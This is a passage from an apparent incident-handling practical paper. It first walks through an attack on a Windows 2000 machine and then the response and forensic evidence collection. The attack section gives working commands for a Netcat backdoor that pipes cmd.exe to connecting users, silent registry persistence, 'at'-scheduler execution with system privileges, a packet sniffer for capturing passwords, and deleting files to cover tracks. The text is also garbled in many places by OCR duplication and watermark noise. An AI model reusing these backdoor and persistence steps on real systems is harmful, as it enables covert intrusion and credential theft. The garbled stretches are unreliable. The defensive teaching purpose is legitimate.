count access to the attacked machin The switches used for 'Netcat' in the above example are firstly '-L' switch, which puts 'Netcat' in "Listen Harder" mode. This means that after a connection is terminated, 'Netcat' automatically resets and is thus available again for further connections. The '-d' switch specifies that 'Netcat' detach from the console (command prompt), enabling it to be stealthy. The '-p 2233' switch specifies that 'Netcat' listen on port TCP 2233. The '-e cmd.exe' switch specifies to pipe a command prompt to the connecting user.

abdination bon. Then baptle this behiddled to provide lower force promised back-<br>mode drivers for the Network Interface Card (NIC) so that 'Windump' can function. I will use 'Windump' (a version of 'tcpdump' ported to Windows) to capture all network packets traversing the attacked system in order to determine systems being accessed by the user as well as to capture any unencrypted passwords and usernames sent. 'WinPcap23' will be installed to provide lower level promiscuous The version of 'WinPcap23' selected uses a silent installer (no user input is required).

The first step is the installation of 'Netcat' to start as any local user on startup as well as starting a listener for the system account (using the registry file explained previously). Regedit /S installs the registry file silently.

C:\WINNT\system32>c:\winnt\regedit /S c:\winnt\system32\myware.reg c:\winnt\regedit /S c:\winnt\system32\myware.reg

C:\WINNT\system32>

The installation of 'WinPcap23' is not quite so straightforward as it needs to be installed with administrative privileges on the attacked machine. In this case, I use the scheduler service to execute this installer. This will allow execution of this installer with system privileges.

First, I need to determine the local time on the system:

C:\WINNT\system32>time time The current time is: 19:13:59.95

Enter the new time:

Now I can use the scheduler to execute 'winpcap23.exe'<sup>17</sup> a few minutes later: The command 'at'<sup>18</sup> is used here. The parameter '19:16:00' is the time the command 'c:\winnt\system32\winpcap23.exe' is to be executed.

C:\WINNT\system32>at 19:16:00 c:\winnt\system32\winpcap23.exe at 19:16:00 c:\winnt\system32\winpcap23.exe Added a new job with job  $ID = 1$ 

Now checking that the scheduled command:

C:\WINNT\system32>at at Status ID Day Time Command Line ------------------------------------------------------------------------------- 1 Today 7:16 PM c:\winnt\system32\winpcap23.exe

C:\WINNT\system32>

A check of the command 'at' a few minutes later reveals that the program has run:

C:\WINNT\system32>at at Status ID Day Time Command Line -------------------------------------------------------------------------------

 $\mathbb{S}$ C:\WINNT\system32>

The following command will start the 'Windump'<sup>19</sup> packet sniffer. I have excluded packets containing the attacker's IP address (listening machine) to remove all 'Netcat' traffic from the dump. All 'tcpdump' logic can be used.

system32>at<br>
Day Time Command Line<br>
7:16 PM c:\winnf\system32\winpcap23.org<br>
system32><br>
the command 'at' a few minutes later reveals that the programs<br>
system32>at<br>
Day Time Command Line<br>
system32><br>
ng command will start t C:\WINNT\system32>windump not host 192.168.1.10 windump not host 192.168.1.10 windump: listening on\Device\Packet {062C56C0-7846-4FF2-8301-A0D9393D9EA8} 21:14:30.348040 ksalton.137 > 10.0.0.255.137: >>> NBT UDP PACKET(137): QUERY; REQUEST; BROADCAST 21:14:30.348557 ksalton.137 > 10.0.0.255.137: >>> NBT UDP PACKET(137): QUERY; REQUEST; BROADCAST 21:14:30.825093 ksalton.1094 > dns.meb.optusnet.com.au.53: 45796+ PTR? 255.0.0.10.in-addr.arpa. (41)

As explained in the previous section, 'Netcat' is set-up to start in the context of the system so that if any future administrator access to the system is desired, it is available by connecting to TCP port 4466 on the system. This will allow administrator access even after the system is patched and the initial attack code is made useless $13$ 

## 4.5 Covering Tracks

To cover one's tracks, all unnecessary files copied to the system are removed. As no entries are placed into the system logs with any of this activity, log clearing is unnecessary.

C:\WINNT\system32>del myware.reg del myware.reg

C:\WINNT\system32>del WinPcap23.exe del WinPcap23.exe

C:\WINNT\system32>

sp23.exe<br>system32><br>d prompt screen flashes momentarily during user logon foll<br>of the back door listener. This is most likely seen by a user<br>configured by the local Network Administrator and ignore it.<br>ser perspective, he i A command prompt screen flashes momentarily during user logon following installation of the back door listener. This is most likely seen by a user and may or may not trigger suspicions of something amiss. Most likely, a user will see this as something configured by the local Network Administrator and ignore it. From a nontechnical user perspective, he is likely not to notice anything. A technical user may venture to the task manager and probably still not be able to identify anything of concern.<sup>13</sup>

## 5 The Incident Handling process

## 5.1 Preparation Phase **Dealer Face5 and Faz7 2F94 9980 Face5 and Face5** and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5 and Face5

The Preparation Phase involves the formation of a Professional Incident Handling Team and the creation of policies about the processes used to handle incidents so that findings can be used as evidence in legal proceedings if required.<sup>20</sup>

The company that I work for, ACME0.COM, has comprehensive incident response procedures; these procedures are written for and implemented at various ACME0.COM sites throughout the world. The procedures describe a team of people that will be required to work on a security incident at the request of an Information Security Manager (or delegate).<sup>21</sup>

The incident handling policy is a list of goals and objectives specified for dealing with the incident:

The objectives are as follows:

- 1) Determine how the incident happened.
- 2) Investigate how to avoid further exploitation with the same vulnerability.
- 3) Contain the incident.
- 4) Recover from the incident.
- 5) Update policies and procedures as required.
- 6) Gather evidence.
- 7) Take a statement (if appropriate).
- 8) Hand over to authorities (if appropriate).
- 9) Involve the Human Resource Manager (if appropriate).

Excerpt from policy:

"Due to the nature of the incident, there may be a conflict between analysing the original source of a problem and restoring systems and services. The overall goals such as ensuring integrity of systems may be the reason for not analysing an incident. This is an important management decision, but all involved parties must be aware that without analysis the same incident may happen again."  $21$  (Anonymous, 2002)

Priorities for handling incidents need to be established well in advance of the time an incident occurs. Incidents may be so complex that it is impossible to do everything at once; priorities are essential. The following defines the organisation's response:

- 1. Protect classified and/or sensitive data. Prevent exploitation of classified and/or sensitive systems.
- 2. Protect data, including proprietary, scientific, managerial and other data. Loss of data is the most costly in terms of resources.
- 3. Prevent damage to systems (e.g., loss or alteration of a system file, damage to disk drives, etc.). Damage to systems can result in costly down time and recovery.
- 4. Minimise disruption of computing resources. It may be better to shut a system down or disconnect it than to risk damage to data or systems. The Incident Response Team Chairman will evaluate the trade offs between shutting down, disconnecting and keeping systems up.

 $R_{\text{S}}$  finded the superior  $R_{\text{S}}$  for  $\alpha$   $\beta$  , contains the following of act The Security Incident Response Team (SIRT) contains the following structure.

beri again. (Anonymous, 2002)<br>our again. (Anonymous, 2002)<br>curs. Incidents may be so complex that it is impossible to due<br>tities are essential. The following defines the organisation's r<br>classified and/or sensitive data. P Chairman: Crisis Manager (or Delegate) Core Member: Security Specialist Core Member: Service Delivery Manager Core Member: Platform Specialist Core Member: Point of Contact Optional Member: Security Manager Optional Member: Network Specialist Optional Member: Application Specialist Optional Member: Product Specialist Optional Member: HR Manager Optional Member: Representative Legal Department Optional Member: Sales and Marketing Consultant/Manager Optional Member: Account Manager Optional Member: Customer Team Representative

The SIRT is delegated authority by ACME0.COM management and expects to work with management in an open and cooperative manner. If the circumstances warrant it, the SIRT can appeal to the board of management to exert its authority directly or indirectly as required.

The handling of an incident will be run by the following two individuals:

- The designated Point of Contact coordinates the efforts of all parties involved with the incident.
- The designated Crisis Manager will make decisions as to the interpretation of policy applicable to the incident.

The Point of Contact will report to:

- The Management Team
- The Customer Security Manager
- Service Delivery Manager
- Owner of the System
- Account Manager
- Contract Manager
- Security Incident Response Team

A local database is used to contain all contact information for involved staff members.

**Casomer Security manager**<br> **Conserver Security Manager**<br> **Conserver Strate Manager**<br> **Conserver and the System**<br> **Conserver and the System**<br> **Conserver and the system and the system and the manager<br>
<b>SON has a strict poli** ACME0.COM has a strict policy on the way it communicates details regarding an incident. It is to be made clear to users what they should and should not say to the outside world and to other departments. When dealing with external agencies and suppliers, it is crucial that the remote parties' identities are verified before providing any sensitive information. Well-intentioned people can unknowingly leak sensitive details about incidents to seemingly trustworthy people; however, they are actually only masquerading as trustworthy third parties.

The ACME0.COM security incident team is required to document all relevant information regarding the incident and how it is handled as if it will be used as evidence in court (which it may well be). Details of actions and findings must be written down clearly as the incident proceeds. Doing this saves much time later when the incident is analysed and can become crucial evidence in a court case.

## 5.2 Identification Phase

The Identification Phase involves the discovery and reporting of system behaviors or configurations that seem unusual. A System Administrator will often notice strange occurrences or be advised of them by local users. The System Administrator will rule out non-suspicious events and invoke a process to investigate the possibility that a security incident is taking place for those events that are suspicious. The System Administrator must be careful not to make any more changes to the suspect system than are necessary.

The assigned Incident Handler will endeavor to capture and document as much information about the incident and how it was managed in a logbook. The Incident Handler will pass out Incident Survey forms to those involved including users and administrators so that all known details can be recorded.

During this phase, it is important that data be captured as though it is to be used in

criminal proceedings. The Incident Handler will endeavor to record on paper relevant details including md5 checksums of any files captured so that the integrity of such files can be known. When recording details such as md5 checksums it is helpful if these details are witnessed while obtaining them. This may involve recording the checksum in a logbook and having a verifying signature recorded along with it. The Incident Handler will find the assistance of a Point of Contact very useful, as the investigation will likely slow down while the Handler fields questions from management and concerned others.

Following this thorough investigation, the incident may or may not be correctly identified yet. As investigation time is generally limited, the next response becomes a matter for involved management, guided by the appropriate advice of the Incident Handler.<sup>19</sup>

The series of events involved in the identification phase are described in the example below:

## **May 4 2004 3:30 P.M.**

nvolved management, guided by the appropriate advice of t<br>of events involved in the identification phase are described<br>elow:<br>4 3:30 P.M.<br>4 3:30 P.M.<br>4 3:30 P.M.<br>4 3:30 P.M.<br>title bit slower at times and on bootup there is User casually mentions to a System Administrator (Ted) that his computer has been running a little bit slower at times and on bootup there is a quick flash of a command prompt screen, however, nothing can be seen on it. The user reports that the virus scanner has not made an alert about any viruses and that this activity has been occurring for the last week.

#### **May 5 2004 10 A.M.**

processes tab. The output is displayed on the following page: Ted comes around to examine the user's system. First, Ted examines the process list to see what is running in memory. Ted starts the task manager and opens the



Ted sees an unfamiliar process running in memory called 'systenc.exe' and decides to investigate. Ted runs a full scan of the system with a locally installed virus scanner and finds no viruses or worms. Relaxing a bit, Ted has a look at network connections running on the system. 'Netstat' is a command that is used to display listening and active network connections to the machine. The flag (-n) specifies to output connections in a numerical form rather than resolving names and (-a) specifies to list all listening sockets (as well as active sockets).

## C:\temp>netstat -na

## Active Connections





C:\temp>

Ted sees listening sockets on TCP ports 2233 and 4466 and is a little puzzled. In addition, there is a connection to a Linux machine that has no network relationship to this one. (Ted knows the IP addresses of all server systems). Ted has a look in the system logs, however finds nothing of concern. Ted has been advised that if he notices something suspicious on a system, no matter how insignificant it may seem at the time, he is to invoke the security incident process to have the machine professionally assessed. Ted raises a call in the company's incident management system, so that all details of the incident can be tracked to a central location. Ted is advised to stay with the machine (and not touch it) and the user is advised to find another machine to use. Within one hour, Security Expert (Joe) arrives on the scene.

Joe is carrying with him a Jump Bag of Tools for use in identification, containment and eradication of an incident.

The tool bag he carries contains the following equipment:

stening sockets on TCP ports 2233 and 4466 and is a little<br>ere is a connection to a Linux machine that has no network<br>cel knows the IP adresses of all server systems). Ted has<br>s, however finds nothing of concern. Ted has b key final approximation = AF19 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9989 Fa27 2F94 9 Mini tape recorder Blank CD's Large SCSI and IDE hard drives A torch Screwdriver set 4 port Hub 2 crossover and 2 straight through Cat 5 cables (5 meters in length) Female to female RJ45 connector Some pens Business cards Computer security incident handling forms Digital camera Forensic Incident Response Environment CD (F.I.R.E) Bootable Knoppix CD

## **May 5 2004 11:30 A.M.**

As the attacked machine is a Windows 2000 machine, Joe takes his copy of the F.I.R. $E^{22}$  CD and inserts it into the drive. Joe intends to capture as much system information as he can without modifying the system. The F.I.R.E CD contains its own known good command shell and tools so that analysis can be performed without fear of manipulation. He uses a pre-configured batch file on the CD to obtain information. The screen shot below is the window seen when loading this CD into a

running operating system.



From the screen presented above, the "Open forensic cmd shell" option was selected. The contents of the root directory and win32 directory are shown in the next screen capture.



As mentioned, the F.I.R.E CD comes with a pre-configured script for obtaining some memory resident and system information on win32 machines. The script also performs an MD5 checksum on system files. The script that Joe uses here is called 'fred-nc.bat'. This script is configured to be used in conjunction with the tool – 'Netcat'. The following is a list of commands run by 'fred-nc.bat'. The actual script is listed in Appendix B.

〈 net file ; Outputs allowed you to determine who has

files open.

〈 time /t ; Current time script is run

〈 date /t ; Current date script is being run  $\langle$  \win32\sysinternals\Psinfo<sup>23</sup> ; Outputs some system information 〈 net accounts ; Outputs local user account policies

**Santernals Psinfo<sup>23</sup><br>
Solutputs some system information.<br>
Cultputs slower system information<br>
increases are account profite allowed you to determine the computers and the computers of the computers of the computers of th**  $\langle \quad$ \win32\sysinternals\psloggedon<sup>24</sup>  $\quad$  ; Lists all logged on users 〈 net session ; Outputs sessions between this computer and **other computers on the network.** 〈 net share ; Outputs information about all resources shared on the computer. 〈 net start ; The output lists running services. 〈 net use ; The output lists information about network connections 〈 net user ; Outputs user accounts for the computer net view interest in the current in the current in the current in the current domain or network. 〈 arp -a ; Lists the contents of the arp cache 〈 netstat -anr ; Outputs system routing table and interface list 〈 \win32\procinterrogate -list ; Ouputs details of all processes running on the system  $\langle$  \win32\foundstone\fport<sup>25</sup> /p ; Outputs a running process to port map.  $\langle$  \win32\sysinternals\pslist<sup>26</sup> -x ; Outputs details of processes running on the system 〈 nbtstat -c ; Outputs NBT's cache of remote [machine] names and their IP addresses ( dir /s /a:h /t:a c:  $\bigcirc$  ; Outputs a list of all hidden files on the c: drive  $\langle$  dir /s /a:h /t:a d:  $\langle$  dir /s /a:h /t:a d:  $\langle$  dir  $\langle$  /s  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  =  $\langle$  0.  $\rangle$  drive  $\leftarrow$  md5sum<sup>27</sup> c:/\*.\* : Outputs md5 checksums for all file in c:\ 〈 md5sum c:/winnt/\*.\* ; Outputs md5 checksums at path specified 〈 md5sum c:/winnt/system/\*.\* ; Outputs md5 checksums at path specified \timestand mum c:/winnt/system32/\*.\* \timestand mum c:/winnt/system32/\*.\* \timestand mum checksums at path specified<br>\timestand mum cuttous mum could check the checksums at path specified Outputs md5 checksums at path specified \times mathems at path specified (and 5 sum d:/winnt/\*.\* \times controller controller controller controller controller controller controller controller controller controller controller controller controller controller cont 〈 md5sum d:/winnt/system/\*.\* ; Outputs md5 checksums at path specified 〈 md5sum d:/winnt/system32/\*.\* ; Outputs md5 checksums at path specified 〈 at ; Lists the contents of the system scheduler 〈 time /t ; Lists current time script finishes date /t is the lists current date script finishes

Joe uses this script available here and pipes the output via 'Netcat' to a remote system.

First, on the receiving machine a 'Netcat' listener is configured as below:

bash-2.05b# nc -l -p 5001 > mem\_evidence

The following commands are run on the machine suspected of being attacked machine:

10:14:18.50 D:\win32> fred-nc.bat | nc 192.168.1.10 5001

0 D:\win32> fred-nc.bat | nc 192.168.1.10 5001<br>
rom the command 'fred-nc.bat' is piped through 'Netcat' to the<br>
drol placed in the file 'mem\_evidence'. To ensure the integrity<br>
ysis an MD5 checksum is made of this file. Th All output from the command 'fred-nc.bat' is piped through 'Netcat' to the analysing machine and placed in the file 'mem evidence'. To ensure the integrity of this file for future analysis an MD5 checksum is made of this file. The checksum is added to handwritten notes and a signed and dated signature is added. These files are added to an offline evidence storage facility.

bash-2.05b# md5sum mem\_evidence > mem\_evidence.md5 bash-2.05b# cat mem\_evidence.md5 d0686a545ca02afa4d36bff2a2daa6d8 mem\_evidence bash-2.05b#

A cut-down output of this script run on the machine suspected of being attacked is included below:

 $k = 100$  and date the corplete bong blanca. Time and date the script is being started:

10:53a Sat 14/08/2004

■ Output of 'psinfo' command:

PsInfo v1.31 - local and remote system information viewer Copyright (C) 2001-2002 Mark Russinovich Sysinternals - www.sysinternals.com

Querying information for ...



